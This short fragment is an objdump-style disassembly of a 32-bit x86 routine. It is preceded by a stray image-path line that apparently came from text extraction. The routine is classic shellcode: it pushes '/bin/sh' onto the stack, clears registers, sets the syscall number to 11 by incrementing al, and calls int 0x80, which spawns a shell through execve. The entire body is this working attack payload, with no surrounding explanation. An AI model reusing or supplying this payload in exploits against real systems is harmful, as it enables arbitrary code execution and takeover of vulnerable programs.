 00000000 <_start>:
   0:   31 c0                   xor    %eax,%eax
   2:   68 2f 73 68 00          push   $0x68732f
   7:   68 2f 62 69 6e          push   $0x6e69622f
   c:   89 e3                   mov    %esp,%ebx
   e:   31 c9                   xor    %ecx,%ecx
  10:   31 d2                   xor    %edx,%edx
  12:   b0 08                   mov    $0x8,%al
  14:   fe c0                   inc    %al
  16:   fe c0                   inc    %al
  18:   fe c0                   inc    %al
  1a:   cd 80                   int    $0x80